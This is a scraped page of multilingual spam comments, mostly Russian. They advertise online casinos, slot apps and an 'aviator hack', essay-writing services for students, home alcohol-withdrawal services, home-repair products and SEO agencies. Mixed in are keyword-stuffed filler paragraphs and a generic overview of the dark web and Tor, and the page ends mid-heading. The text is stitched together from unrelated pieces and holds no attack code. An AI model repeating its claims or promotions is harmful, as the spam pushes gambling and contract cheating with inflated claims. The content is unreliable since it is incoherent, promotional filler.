Ce portail propose une immersion dans le travail d’un ensemble base a Nantes. Vous trouverez du contenu riche et soigneusement structure. La navigation a ete pensee pour etre intuitive et fluide. De nouveaux contenus sont ajoutes regulierement. https://www.librarything.com/profile/ensemblenantes
Авто в ОАЭ https://auto.ae/showrooms/all/ под ключ: продажа новых и б/у автомобилей, диагностика перед покупкой, регистрация и страховка. Прокат на сутки и долгосрок, включая премиум. VIP номерные знаки — подбор вариантов, торг, оформление передачи и сопровождение на русском.
прокарниз kupite-elektrokarniz.ru .
электро жалюзи заказать zhalyuzi-elektricheskie.ru .
пластиковые окна рулонные шторы с электроприводом shtory-s-elektroprivodom-rulonnye.ru .
Любишь азарт? https://everumonline.ru игры от популярных провайдеров, live-казино, бонусы и турниры. Проверяйте лицензию и правила, лимиты и комиссии вывода перед игрой. Подбор способов оплаты, поддержка и обзоры условий.
Погрузитесь в захватывающий мир игры 1win avia и испытайте удачу прямо сейчас!
Установление пределов на размер ставок и продолжительность игры поможет избежать ненужных убытков.
жалюзи электронные жалюзи электронные .
электрокарнизы для штор цена электрокарнизы для штор цена .
рулонные шторы на окно в кухне рулонные шторы на окно в кухне .
Immerse yourself in a captivating worldaviator gameand try your luck at flying your own plane!
This distinctive game combines aspects of luck and tactics, ensuring that every round is full of surprises.
Любишь азарт? риобет казино играть бонусы, слоты и live-игры, турниры, платежные методы, верификация, лимиты и правила. Даем вывод, кому подходит, и чек-лист, на что обратить внимание перед пополнением и игрой. Актуально на 2025.
playboy888
The platform facilitates connections between users with common interests, fostering a safe and welcoming atmosphere.
Try downloading the new version of 918kiss using kiss918 lama and enjoy the exciting gaming process!
In recent years, online gaming platforms such as 918kiss have gained significant traction.
купить жалюзи с пультом управления zhalyuzi-elektricheskie.ru .
электрокранизы kupite-elektrokarniz.ru .
Visit our website good day 4 play loginand discover exciting games!
To create a memorable good day 4 play, it’s essential to invite friends or loved ones.
рулонные шторы на пластиковые окна на кухню рулонные шторы на пластиковые окна на кухню .
купить электрические жалюзи купить электрические жалюзи .
электрические гардины электрические гардины .
рулонные шторы на балкон цена рулонные шторы на балкон цена .
Играйте в игра авиатор 1win и испытайте удачу в увлекательном мире авиационных приключений!
Яркие цвета и анимации делают процесс игры более привлекательным.
Immerse yourself in a fascinating world inverter game and experience your passion right now!
Exciting rounds allow players to either win large sums or potentially lose everything.
Decouvrez une approche innovante pour transformer vos evenements, promettant des mises en scene inoubliables. Ce service vous offre des solutions personnalisees, qu’il s’agisse de fetes de famille memorables. En outre, les compositions combinent harmonie et originalite. Les concepts et scenographies y sont crees avec soin, afin de rendre chaque evenement veritablement exceptionnel. https://letterboxd.com/sweetbazaarfr/
Хочешь бонусы? фриспины без депозита бонусы за регистрацию, фриспины, промокоды. Сравниваем условия отыгрыша, лимит вывода, сроки, верификацию и поддержку. Обновления и фильтры по методам оплаты.
Learn more here: https://vstrogino.ru/quest/pages/?istoriya-populyarnyh-onlajn-kazino_2.html
ООО «ТрастСервис» https://www.trustsol.ru московская IT-компания с более чем 15-летним опытом в разработке, внедрении и сопровождении IT-систем для бизнеса. Компания предлагает комплексный IT-аутсорсинг, администрирование серверов и рабочих станций, безопасность, телефонию, облачные решения и разработку ПО. ТрастСервис обслуживает малые, средние и крупные организации, помогает оптимизировать инфраструктуру, снизить издержки и обеспечить стабильную работу IT-среды.
Experience Brainy https://askbrainy.com the free & open-source AI assistant. Get real-time web search, deep research, and voice message support directly on Telegram and the web. No subscriptions, just powerful answers.
Сдаешь экзамен? помощь тусур готовим к экзаменам по билету и практике, объясняем сложные темы, даём подборку задач и решений, тренируем устный ответ. Проверим конспекты, поможем оформить лабы и отчёты.
Учишься в вузе? написание работ для студентов Разберём методичку, составим план, поможем с введением, целями и выводами, оформим список литературы, проверим ошибки и оформление. Конфиденциально, быстро, по шагам.
vpower apk download
One of the key benefits of Vpower APK is its user-friendly interface.
1win aviator hack uz 1win aviator hack uz
FarbWood https://farbwood.by команда, включающая конструкторов, менеджеров и мастеров строительных специальностей. Каждый член нашего коллектива имеет за плечами собственный солидный опыт работы в своей сфере от 9 лет. Объединив общие знания и навыки, мы постарались создать компанию, которая сможет предоставить качественные услуги частным и корпоративным заказчикам.
Строительство и ремонт https://colorprofi.ru без сюрпризов: пошаговые инструкции, советы мастеров, сравнение материалов, схемы, частые ошибки и способы сэкономить. От фундамента и стен до плитки, пола, потолков и инженерки. Обновляемые статьи и ответы на вопросы.
Бесплатные программы https://soft-sng.ru для компьютера: офис, браузер, антивирус, архиватор, PDF, плееры, монтаж видео и фото, утилиты для системы. Скачивание с официальных сайтов, краткие обзоры, плюсы/минусы и аналоги. Подбор по Windows/macOS/Linux, подборки и инструкции.
Мировые новости https://lratvakan.com сегодня: свежая информация из разных стран, важные заявления, международная политика, рынки и тренды. Оперативные обновления, проверенные источники и понятные обзоры событий каждого дня.
Новости Москвы https://moskva-news.com и Московской области: политика, экономика, общество, происшествия, транспорт, ЖКХ и погода. Оперативные репортажи, комментарии экспертов, официальные заявления и фото. Главное за день — быстро, точно, без лишнего.
Портал о строительстве https://strojdvor.ru ремонте и инженерных системах: от фундамента до отделки и коммуникаций. Пошаговые инструкции, сравнение материалов, расчёты, советы экспертов и типовые ошибки. Помогаем сделать надёжно и без переплат.
Полезные советы https://vashesamodelkino.ru для дома и быта: практичные идеи на каждый день — от уборки и готовки до хранения вещей и мелкого ремонта. Понятные инструкции, бытовые лайфхаки и решения, которые реально работают и упрощают жизнь.
Новости K-POP https://www.iloveasia.su из Кореи: айдол-группы, соло-артисты, камбэки, скандалы, концерты и шоу. Актуальные обновления, переводы корейских источников, фото и видео. Следите за любимыми артистами и трендами индустрии каждый день.
Всё о ремонте https://svoimi-rukamy.net своими руками: понятные гайды, схемы, расчёты и лайфхаки для квартиры и дома. Черновые и чистовые работы, отделка, мелкий ремонт и обновление интерьера. Практично, доступно и без лишней теории.
наплавляемая гидроизоляция цена наплавляемая гидроизоляция цена .
гидроизоляция цена за рулон гидроизоляция цена за рулон .
What’s Changed: https://emilianonvvc881155.therainblog.com/37587470/mastering-meta-business-portfolio-the-unsung-hero-of-scalable-digital-marketing
What we recommend now: https://fasterskier.com/wp-content/blogs.dir/?how-to-understand-casino-bonus-terms-and-conditions.html
обмазочная гидроизоляция цена работы обмазочная гидроизоляция цена работы .
гидроизоляция подвала изнутри цена м2 gidroizolyacziya-czena4.ru .
гидроизоляция подвала цена за м2 гидроизоляция подвала цена за м2 .
гидроизоляция подвала цена гидроизоляция подвала цена .
отделка подвала отделка подвала .
Experience Brainy https://askbrainy.com the free & open-source AI assistant. Get real-time web search, deep research, and voice message support directly on Telegram and the web. No subscriptions, just powerful answers.
Experience Brainy https://askbrainy.com the free & open-source AI assistant. Get real-time web search, deep research, and voice message support directly on Telegram and the web. No subscriptions, just powerful answers.
обмазочная гидроизоляция цена работы за м2 gidroizolyacziya-czena4.ru .
обмазочная гидроизоляция цена за работу м2 gidroizolyacziya-czena5.ru .
Поради – огляди авто https://hotgoods.com.ua
Аренда автобуса https://gortransauto.ru
ремонт гидроизоляции фундаментов и стен подвалов gidroizolyacziya-czena5.ru .
Looking for a casino? elon casino top: slots, live casino, bonus offers, and tournaments. We cover the rules, wagering requirements, withdrawals, and account security. Please review the terms and conditions before playing.
Looking for a casino? elon-casino-top.com: slots, live casino, bonus offers, and tournaments. We cover the rules, wagering requirements, withdrawals, and account security. Please review the terms and conditions before playing.
executioncentral – Provides a hub for coordinating actions to achieve goals smoothly
Посетите магазин велосипедов недорого сегодня и найдите велосипед своей мечты!
Магазин предлагает огромный выбор велосипедов, подходящих для разных целей и стилей?? . Это место, где покупатели могут найти не только велосипеды, но и различные аксессуары и оборудование для них. Магазин велосипедов имеет опытный персонал, который может ответить на любые вопросы клиентов.
Магазин велосипедов имеет современный дизайн и комфортную обстановку, которая позволяет клиентам чувствовать себя расслабленно . Клиенты могут попробовать велосипеды перед покупкой, чтобы убедиться, что они подходят им идеально. Магазин велосипедов имеет профессиональный инструмент для ремонта и настройки велосипедов .
Магазин велосипедов имеет разнообразный ассортимент велосипедов, включая горные, шоссейные и городские модели . Каждая модель имеет свои уникальные характеристики и особенности. Магазин велосипедов сотрудничает с известными брендами и производителями, что гарантирует высокое качество продукции .
Магазин велосипедов предлагает услуги по установке и настройке аксессуаров и оборудования. Клиенты могут найти все, что им нужно для комфортного и безопасного?жения. Магазин велосипедов регулярно проводит акции и распродажи, что позволяет клиентам приобретать продукцию по выгодным ценам .
Магазин велосипедов предлагает широкий спектр услуг, включая ремонт, обслуживание и настройку велосипедов . Клиенты могут быть уверены в высоком качестве выполненных работ. Магазин велосипедов имеет большую базу данных запчастей и может быстро найти любую деталь .
Магазин велосипедов предоставляет возможность клиентам прокатиться на велосипеде под руководством опытного инструктора. Клиенты могут получить новые знания и навыки, что позволит им улучшить свое?жение. Магазин велосипедов участвует в организации велосоревнований и поддерживает местный велоспорт.
Магазин велосипедов предлагает всестороннюю услугу по подбору и обслуживанию велосипедов . Клиенты могут найти все, что им нужно для комфортного и безопасного?жения. Магазин велосипедов имеет большую клиентскую базу и постоянно расширяет свой ассортимент .
Магазин велосипедов всегда готов к сотрудничеству и партнерству с другими организациями. Клиенты могут быть уверены в высоком качестве продукции и услуг. Магазин велосипедов регулярно обновляет свой ассортимент и предлагает новые модели и аксессуары .
Looking for a casino? elon-casino-top: slots, live casino, bonus offers, and tournaments. We cover the rules, wagering requirements, withdrawals, and account security. Please review the terms and conditions before playing.
Experience Brainy https://askbrainy.com the free & open-source AI assistant. Get real-time web search, deep research, and voice message support directly on Telegram and the web. No subscriptions, just powerful answers.
Если вам нужно флакон купить москва для ваших товаров, обратите внимание на различные варианты, доступные на рынке, и выбирайте то, что лучше всего соответствует потребностям вашего бизнеса.
Флакон опт представляет собой экономичную и практичную упаковку для жидких товаров . Это позволяет компаниям снизить затраты на упаковку и увеличить прибыль. Флакон опт является универсальной упаковкой для жидких продуктов. Кроме того, флакон опт может быть легко транспортирован и хранен.
Флакон опт является предпочтительным вариантом для бизнеса, занимающегося жидкими товарами. Это связано с тем, что флакон опт позволяет снизить количество отходов и энергопотребления. Флакон опт защищает продукты от солнечного света и влаги. Кроме того, флакон опт может быть легко заполнен и закрыт.
Флакон опт предлагает широкий спектр преимуществ для бизнеса и потребителей . Это связано с тем, что флакон опт изготавливается из высококачественных материалов и имеет прочную конструкцию. Флакон опт позволяет компаниям создавать уникальный дизайн и стиль . Кроме того, флакон опт может быть использован для различных видов жидких товаров.
Флакон опт используется многими компаниями для снижения количества отходов . Это связано с тем, что флакон опт может быть легко переработан и повторно использован. Флакон опт также предлагает улучшенную безопасность для потребителей . Кроме того, флакон опт может быть легко транспортирован и хранен.
Флакон опт является универсальной упаковкой для жидких продуктов. Это связано с тем, что флакон опт имеет прочную конструкцию и может выдерживать различные условия хранения и транспортировки. Флакон опт обеспечивает безопасное и надежное хранение жидких товаров . Кроме того, флакон опт может быть легко заполнен и закрыт.
Флакон опт является предпочтительным вариантом для бизнеса, занимающегося жидкими товарами. Это связано с тем, что флакон опт позволяет снизить количество отходов и энергопотребления. Флакон опт защищает продукты от внешних факторов. Кроме того, флакон опт может быть легко транспортирован и хранен.
Флакон опт предлагает широкий спектр преимуществ для бизнеса и потребителей . Это связано с тем, что флакон опт изготавливается из высококачественных материалов и имеет прочную конструкцию. Флакон опт позволяет компаниям создавать уникальный дизайн и стиль . Кроме того, флакон опт может быть использован для различных видов жидких товаров.
Флакон опт является предпочтительным вариантом для бизнеса, занимающегося жидкими товарами. Это связано с тем, что флакон опт позволяет снизить количество отходов и энергопотребления. Флакон опт защищает продукты от внешних факторов.
casino roulette https://elonbet-casino-game.com/
choose a casino elonbet casino
Decouvrez une plateforme pensee pour offrir a vos animaux un bien-etre incomparable.
Grace a des experts engages et passionnes, chaque visite devient un instant de detente pour vos compagnons.
Que vous recherchiez un toilettage regulier pour entretenir votre animal, vous trouverez ici des prestations adaptees a leurs besoins, quelles que soient leurs particularites.
Mettant a jour ses pratiques et ses propositions, ce service reste au fait des dernieres tendances et besoins.
https://toiletteurs.nosavis.com/toiletteur/eure-27/avrilly-27240/l+039+eure+du+toilettage-100274/
Hello! mexbajapharm beneficial web page.
вывод из запоя московская область вывод из запоя московская область .
вывод из запоя на дому москва недорого вывод из запоя на дому москва недорого .
перевод с английского бюро dzen.ru/a/aUBBvahMInGNj8BL .
Блог обо всём https://drimtim.ru полезные статьи, новости, советы, идеи и обзоры на самые разные темы. Дом и быт, технологии, путешествия, здоровье, финансы и повседневная жизнь. Просто, интересно и по делу — читайте каждый день.
Looking for a casino? casino elon: slots, live casino, bonus offers, and tournaments. We cover the rules, wagering requirements, withdrawals, and account security. Please review the terms and conditions before playing.
Всё о столярном деле https://derevoblog.ru в видеоформате: обучающие ролики, мастер-классы, обзоры оборудования и проектов из дерева. Понятные инструкции, практические советы и вдохновение для создания мебели и изделий своими руками.
вывод из запоя с выездом москва вывод из запоя с выездом москва .
вывод из запоя москва вывод из запоя москва .
Сделать тату в Сочи: опытные тату-мастера, авторские эскизы и аккуратная работа. Современное оборудование, одноразовые расходники, соблюдение санитарных норм. Поможем выбрать стиль и размер, проконсультируем по уходу после сеанса.
Нужен дизайн? дизайн квартир екатеринбург создаём стильные и функциональные пространства для квартир, домов и коммерческих объектов. Концепция, планировки, 3D-визуализация, подбор материалов и авторский надзор. Работаем под бюджет и задачи клиента.
More details One click: https://isablog.co.uk/2025/09/15/designing-online-jigsaw-puzzles-for-better-education-all-you-need-to-know-about-it/
Нужен дом? https://flattomsk.ru/tomsk/nedvizhimost/prodazha-doma удобные планировки, разные площади и бюджеты. Подбор вариантов, проверка юридической чистоты, сопровождение до регистрации права. Экономим ваше время.
вывод из запоя москва и область vyvod-iz-zapoya-4.ru .
услуги дизайна интерьера сколько стоит дизайн проект квартиры
Play at elon casino online: slots from popular providers, live dealers, promotions, and tournaments. Learn about the bonus policy, wagering requirements, payment methods, and withdrawal times. Information for adult players. 18+. Gambling requires supervision.
Play online at https://elonbet-casino-game.com: slots, live casino, and special offers. We explain the rules, limits, verification, and payments to avoid any surprises. This material is for informational purposes only.
вывод из запоя анонимно москва вывод из запоя анонимно москва .
вывод из запоя на дому москва вывод из запоя на дому москва .
устного синхронного перевода telegra.ph/Trebovaniya-k-sinhronnomu-perevodchiku-navyki-sertifikaty-opyt–i-pochemu-ehto-vazhno-12-16 .
дизайн проект квартиры цена заказать дизайн проект квартиры
Dental problems? https://www.family-dentist-near-me-in-montenegro.com/ Full-service dental care: painless dental treatment, implants, prosthetics, orthodontics, and cosmetic dentistry. Modern equipment, experienced doctors, sterile hygiene, and a personalized approach. Consultation and treatment plan included.
квартира посуточно в гродно квартиры посуточно в гродно
оружейный кейс cs go лучшие кейсы кс
Если вы ищете выгодные варианты внутренние откосы из сэндвич-панелей, то профессиональный монтаж под ключ сделает ваш дом уютнее и теплее.
Они придают окну завершенный облик и удерживают тепло Сэндвич-панели представляют собой многослойный материал. Такие панели включают изоляционный слой и внешнее покрытие Установка откосов из сэндвич-панелей популярна благодаря своей простоте. Простота установки делает процесс удобным и эффективным.
Откосы помогают в сохранении тепла в помещении. Отсутствие откосов ухудшает изоляцию и повышает энергозатраты. Сэндвич-панели отличаются высокой прочностью. Они выдерживают механические нагрузки и не деформируются Это делает их идеальным выбором для современных ремонтов. Такие панели сочетают практичность с доступной ценой
Сэндвич-панели обеспечивают отличную теплоизоляцию. Они минимизируют теплопотери через оконные проемы Материал устойчив к влаге и грибку. Это защищает откосы от повреждений в условиях высокой влажности Эстетика панелей добавляет шарма интерьеру. Они доступны в различных цветах и текстурах
Установка сэндвич-панелей экономит время. Процесс занимает минимум усилий и ресурсов Стоимость материалов остается доступной. Такие панели доступны большинству потребителей Это делает их популярным решением для ремонта. Такие материалы идеальны для семейного бюджета
Сначала подготавливается поверхность откоса. Первый шаг – это тщательная очистка для надежного сцепления. Затем нарезаются панели по требуемым размерам. Нарезка позволяет адаптировать материал к конкретным габаритам После этого они фиксируются с помощью крепежа. Крепеж держит панели прочно, исключая сдвиги.
Важно использовать качественные инструменты. Правильные инструменты ускоряют процесс и повышают точность Финальный этап включает отделку швов. Завершающие работы придают откосам аккуратный вид. Такой подход обеспечивает долговечность. Качественный процесс гарантирует отсутствие дефектов.
Цена установки откосов из сэндвич-панелей зависит от площади. Это основной фактор, влияющий на общую стоимость работ В среднем, стоимость начинается от 500 рублей за квадратный метр. Указанная сумма покрывает базовые этапы монтажа. Дополнительные факторы повышают итоговую цену. Цена корректируется с учетом специфики объекта.
Региональные различия влияют на ценообразование. В больших городах услуги стоят дороже из-за спроса Рекомендуется сравнивать предложения. Это помогает выбрать оптимальный вариант без переплат В итоге, установка окупается за счет долговечности. Долговечность материалов оправдывает инвестиции
Откройте для себя многофункциональный профессиональный кроссовер, который идеально подойдет для интенсивных тренировок в зале или дома.
Перед началом занятий адаптируйте кроссовер тренажер к своему телосложению
A professional dental Montenegro: therapy, surgery, orthopedics, and orthodontics all in one location. Individualized treatment plans, modern equipment, and strict sterility standards. We help you maintain long-lasting dental health.
материалы по seo seo-blog8.ru .
блог про продвижение сайтов блог про продвижение сайтов .
обучение тб и от обучение допуска на высоту
стратегия продвижения блог seo-blog9.ru .
локальное seo блог seo-blog8.ru .
Нужен переезд? квартирный переезд екатеринбург организуем всё: упаковка, грузчики, транспорт и расстановка на новом месте. Аккуратно, быстро и безопасно. Работаем по городу и области, без простоев и лишних затрат.
статьи про продвижение сайтов статьи про продвижение сайтов .
seo продвижение по трафику clover prodvizhenie-sajta-po-trafiku1.ru .
Современный горнолыжный курорт для активного отдыха: подготовленные склоны, снежные парки, школы катания и сервис. Комфортная инфраструктура, рестораны, спа и развлечения apres-ski. Идеальное место для зимнего отпуска.
маркетинговые стратегии статьи seo-blog9.ru .
Нужен трафик и лиды? https://avigroup.pro/kazan/ SEO-оптимизация, продвижение сайтов и реклама в Яндекс Директ: приводим целевой трафик и заявки. Аудит, семантика, контент, техническое SEO, настройка и ведение рекламы. Работаем на результат — рост лидов, продаж и позиций.
квартира на сутки гродно снять квартиру в гродно посуточно
Ищешь казино? https://themelbetcasino.ru: слоты от топ-провайдеров, live-дилеры, турниры и акции. Объясняем условия бонусов, вейджер, депозиты и вывод средств, требования к верификации. Информация для взрослых игроков.
Try your luck and enjoy the exciting game onswiminator, which will give you a sea of ??pleasure and bonuses.
Symbols include aquatic creatures and treasure icons reflecting the game’s underwater theme.
Лучшее казино https://kushslots.ru: слоты от популярных провайдеров, live-дилеры, акции и турниры. Разбираем бонусную политику, вейджер, платежи и сроки выплат, требования к верификации. Материал носит информационный характер.
Онлайн казино catcasino слоты, live-казино и специальные предложения. Подробно о регистрации, бонусах, выводе средств и безопасности аккаунта. Перед началом игры рекомендуем изучить правила.
материалы по маркетингу seo-blog12.ru .
Visit 777bet login and dive into the world of gambling with unique offers!
777bet has become a significant player in the online gambling industry, appealing to a worldwide audience.
seo продвижение по трафику кловер prodvizhenie-sajta-po-trafiku1.ru .
оптимизация сайта блог оптимизация сайта блог .
блог про seo seo-blog8.ru .
интернет маркетинг статьи интернет маркетинг статьи .
Если вы ищите надежную лазерная коррекция цены, обратите внимание на передовые технологии и доступные цены в нашей клинике.
Мы обеспечиваем устойчивые положительные результаты.
раскрутка сайтов интернет prodvizhenie-sajta-po-trafiku1.ru .
Современный горнолыжный курорт для зимнего отпуска: подготовленные склоны, снежные парки, школы катания и развитая инфраструктура. Комфортные отели, рестораны и развлечения apres-ski для всей семьи.
Нужен трафик и лиды? реклама в яндекс директ SEO-оптимизация, продвижение сайтов и реклама в Яндекс Директ: приводим целевой трафик и заявки. Аудит, семантика, контент, техническое SEO, настройка и ведение рекламы. Работаем на результат — рост лидов, продаж и позиций.
?Necesitas mudarte? https://trasladoavalencia.es ?Necesitas una mudanza rapida, segura y sin complicaciones en Valencia? Ofrecemos servicios profesionales de transporte y mudanzas para particulares y empresas. ?Solicita un presupuesto gratuito y disfruta de nuestro servicio de calidad!
?Necesitas mudarte? https://trasladoavalencia.es ?Necesitas una mudanza rapida, segura y sin complicaciones en Valencia? Ofrecemos servicios profesionales de transporte y mudanzas para particulares y empresas. ?Solicita un presupuesto gratuito y disfruta de nuestro servicio de calidad!
Нужен трафик и лиды? avigroup.pro/kazan/ SEO-оптимизация, продвижение сайтов и реклама в Яндекс Директ: приводим целевой трафик и заявки. Аудит, семантика, контент, техническое SEO, настройка и ведение рекламы. Работаем на результат — рост лидов, продаж и позиций.
Нужен трафик и лиды? avigroup.pro/kazan/ SEO-оптимизация, продвижение сайтов и реклама в Яндекс Директ: приводим целевой трафик и заявки. Аудит, семантика, контент, техническое SEO, настройка и ведение рекламы. Работаем на результат — рост лидов, продаж и позиций.
Нужны услуги грузчиков? грузчики цена Предоставим крепких и аккуратных работников для любых задач — переезд, склад, доставка, подъем мебели. Быстрый выезд, почасовая оплата, гибкий график и ответственность за сохранность вашего имущества.
Планируешь перевозку? грузчики разнорабочие удобное решение для переездов и доставки. Погрузка, транспортировка и разгрузка в одном сервисе. Работаем аккуратно и оперативно, подбираем машину под объём груза. Почасовая оплата, без переплат.
goalpath – Motivating ideas, keeps my planning sharp and energy levels steady.
Immerse yourself in the world of exciting games and big wins with spingo88 on spingo88!
Additionally, Spingo88 features enticing promotions and bonuses that encourage active participation.
Try your luck with jili spin and win a big prize today!
Security is a top priority for jili spin, ensuring player data remains confidential.
777 bet online casino and dive into the world of gambling with unique offers!
Over the past few years, the online gambling industry has seen remarkable transformations.
Для строительства или ремонта дома стоит выбрать качественный кирпич ручной формовки купить в москве, который прослужит долгие годы и придаст вашему дому уникальный внешний вид.
представляет собой уникальный строительный материал, изготовленный вручную. Этот тип кирпича производится с применением традиционных технологий, сохраняя ручную формовку. Кирпич ручной формовки применяется в строительстве различных объектов, от жилых домов до общественных зданий .
Кирпич ручной формовки обладает высокими прочностными характеристиками, что делает его долговечным материалом . Процесс производства кирпича ручной формовки включает в себя ручную формовку и обжиг, обеспечивающие уникальные свойства материала . Кирпич ручной формовки используется в строительстве зданий, требующих высокой прочности и долговечности .
Кирпич ручной формовки имеет высокую плотность, что снижает риск проникновения влаги. Этот материал применяется в строительстве зданий, требующих высокой степени безопасности . Кирпич ручной формовки имеет ряд цветовых вариантов, позволяющих выбрать подходящий оттенок для каждого проекта .
Кирпич ручной формовки производится с применением натуральных материалов, что делает его экологически чистым . Этот тип кирпича имеет высокую степень звукоизоляции, что делает его подходящим для строительства объектов с высокой степенью шумозащиты. Кирпич ручной формовки характеризуется высокой степенью устойчивости к погодным условиям.
Кирпич ручной формовки используется для возведения стен, фундаментов и других конструктивных элементов . Этот материал получил широкое распространение в различных регионах мира . Кирпич ручной формовки имеет ряд цветовых вариантов, позволяющих выбрать подходящий оттенок для каждого проекта .
Кирпич ручной формовки используется для возведения стен, фундаментов и других конструктивных элементов . Этот тип кирпича обладает высокой тепловой массой, что позволяет ему аккумулировать и отдавать тепло . Кирпич ручной формовки включает в себя использование глины и других природных компонентов .
Кирпич ручной формовки является уникальным и универсальным материалом, подходящим для любых строительных проектов . Этот тип кирпича применяется в строительстве жилых домов, общественных зданий и других объектов . Кирпич ручной формовки имеет ряд цветовых вариантов, позволяющих выбрать подходящий оттенок для каждого проекта .
Кирпич ручной формовки производится с применением натуральных материалов, что делает его экологически чистым . Этот материал используется в строительстве зданий, требующих высокой степени безопасности . Кирпич ручной формовки имеет высокую степень устойчивости к погодным условиям.
?Necesitas mudarte? https://trasladoavalencia.es ?Necesitas una mudanza rapida, segura y sin complicaciones en Valencia? Ofrecemos servicios profesionales de transporte y mudanzas para particulares y empresas. ?Solicita un presupuesto gratuito y disfruta de nuestro servicio de calidad!
Планируешь перевозку? грузчики разнорабочие удобное решение для переездов и доставки. Погрузка, транспортировка и разгрузка в одном сервисе. Работаем аккуратно и оперативно, подбираем машину под объём груза. Почасовая оплата, без переплат.
Каталог мини-приложений tgram.link и ботов Telegram 2026: кликеры, TON-игры, AI-сервисы и крипто-инструменты. Обзоры, рейтинги, инструкции и обновления. Подбор по категориям, безопасности и реальной пользе — всё в одном месте.
Ищешь грузчиков? грузчики помощь при переезде, доставке и монтаже. Аккуратная работа с мебелью и техникой, подъем на этаж, разборка и сборка. Гибкий график, быстрый выезд и понятная стоимость.
пероксидно плазменный стерилизатор plazmennye-sterilizatory.ru .
1с предприятие сопровождение 1s-soprovozhdenie.ru .
Check out our new game on alo789 com, to try your luck and win big prizes!
If players face any problems, the 24/7 customer service team is ready to help.
Discover the best slot machines with mrlucky88 slot.
Plans for expansion and collaboration signal exciting opportunities ahead for mrlucky88.
Try your luck in jilispin and enjoy exciting slots from Jili!
The thrill comes from the game’s dynamics, but moderation is key.
сопровождение erp сопровождение erp .
плазменные стерилизаторы производители plazmennye-sterilizatory.ru .
плазменные стерилизаторы плазменные стерилизаторы .
сопровождение 1c сопровождение 1c .
низкотемпературный стерилизатор plazmennye-sterilizatory.ru .
сопровождение программ 1с сопровождение программ 1с .
плазменный стерилизатор инструментов плазменный стерилизатор инструментов .
низкотемпературный плазменный стерилизатор низкотемпературный плазменный стерилизатор .
DigitalCore – Clean structure and imaginative articles make understanding content simple.
Обеспечьте соответствие вашего школьного спортзала стандартам ФГОС, выбрав подходящее оснащение спортивного зала в детском саду на сайте myvoleybol.ru для создания безопасной и эффективной среды для занятий.
Это в то же время уменьшает опасности во время тренировок
Try your hand at online games on 125win login and win big prizes!
New players are greeted with welcome bonuses to boost their initial betting experience.
магазин dyson отзывы магазин dyson отзывы .
бытовая техника dyson бытовая техника dyson .
техника дайсон официальный сайт техника дайсон официальный сайт .
hidden wiki
Understanding the Dark Web and How to Access It
Dark Web Meaning
The darknet is a concealed part of the internet that cannot be accessed through regular browsers. When users search for what is dark web or dark web meaning, they usually refer to anonymous networks that need dedicated software and apply cryptographic methods to protect user identities. Most dark web websites operate on the .onion domain.
Unlike the public web, the dark web is not indexed by Google or other standard search engines.
How to Access the Dark Web
To understand how to get on dark web, users need a dedicated darknet browser.
The most common option is the Tor Browser:
Accessible through Tor Browser download for Windows, macOS, and Linux
Also available as Tor Browser for Android
Directs traffic through multiple encrypted nodes (onion-based routing)
For iOS users, Onion Browser is frequently used.
To browse the dark web safely, users often use Tor together with basic security practices and avoid sharing personal information.
Dark Web Search Engines and Resources
Since Google does not list the dark web, users rely on a darknet search engine such as:
Ahmia search
Torch dark web
Onion search
DuckDuckGo dark web (via Tor)
Directories like the Hidden Wiki directory provide lists of darknet links, but a significant number of links are outdated or unsafe.
Dark Web Marketplaces and Risks
Darknet marketplaces are known for anonymous trading, often using cryptocurrency. The best-known example is the Silk Road dark web, which was shut down by authorities.
Topics like illegal goods and financial fraud have led to increased law enforcement attention. Many markets are fraudulent or short-lived.
Monitoring the Dark Web for Data Leaks
Users often ask whether their information is on the dark web. This has led to darknet monitoring, dark web scan, and dark web checking services. These tools look for leaked emails, passwords, or financial data and may send a dark web alert if a data leak is detected.
Conclusion
The dark web is not entirely illegal, but it involves significant risks. Darknet sites are used both for anonymous communication and for illegal activities. Anyone accessing the dark web should understand the technology, legal boundaries, and security implications before continuing.
стартовал наш новый https://utgardtv.com IPTV?сервис, созданный специально для зрителей из СНГ и Европы! более 2900+ телеканалов в высоком качестве (HD / UHD / 4K). Пакеты по регионам: Россия, Украина, Беларусь, Кавказ, Европа, Азия. Фильмы, Спорт, Музыка, Дети, Познавательные. Отдельный пакет 18+
дайсон фен купить в москве официальный дайсон фен купить в москве официальный .
стайлер дайсон купить оригинал официальный dn-kupit-2.ru .
Ищешь музыку? слушать музыку популярные треки, новые релизы, плейлисты по жанрам и настроению. Удобный плеер, поиск по исполнителям и альбомам, стабильное качество звука. Включайте музыку в любое время.
go to site – Simple idea, clear execution, and encourages users to share and learn together
магазин dyson россия dn-kupit-2.ru .
dyson пылесос магазины ofitsialnyj-sajt-dn-1.ru .
dyson магазин в спб dyson магазин в спб .
Try your luck and win big in slotgpt casino!
The platform uses state-of-the-art encryption to protect user data.
официальный сайт дайсон ofitsialnyj-sajt-dn.ru .
Try your luck at an online casino spingo88 login and enjoy exciting games.
Whether for entertainment, education, or professional use, it delivers high performance.
Immerse yourself in an exciting world show dron, where technology and art merge in an incredible spectacle.
One significant advantage of drone shows over traditional fireworks is their eco-friendly nature.
La innovadora compania de espectaculos de drones presento un impresionante espectaculo de drones iluminados en el cielo nocturno, cautivando a todos los asistentes con su show de luces con drones.
El espectaculo de drones es una innovadora forma de entretenimiento que fusiona la tecnologia con la imaginacion para crear un espectaculo visual sin precedentes . Estos espectaculos suelen incluir una gran cantidad de drones que vuelan en formaciones precisas y sincronizadas, creando patrones y disenos en el cielo. Estos eventos a menudo cuentan con una variedad de drones que realizan acrobacias y formaciones complejas, deleitando a los espectadores con su agilidad y coordinacion . Los organizadores de estos eventos trabajan arduamente para programar y ensayar las rutinas de vuelo, asegurandose de que cada dron se mueva en perfecta sincronia con los demas. El proceso de planificacion y ensayo para un espectaculo de drones es extremadamente detallado y requiere una gran cantidad de tiempo y esfuerzo .
El uso de drones en los espectaculos ha abierto nuevas posibilidades para la expresion artistica y la entretenimiento. Los espectaculos de drones han demostrado ser una plataforma versatil para la expresion artistica, permitiendo a los creadores llevar sus visiones a nuevas alturas. Ademas, estos eventos han generado un gran interes entre el publico, que se maravilla con la belleza y la complejidad de los patrones y disenos creados por los drones. El publico ha respondido con entusiasmo a los espectaculos de drones, disfrutando de la emocion y la belleza de estos eventos .
Tecnica y Seguridad:
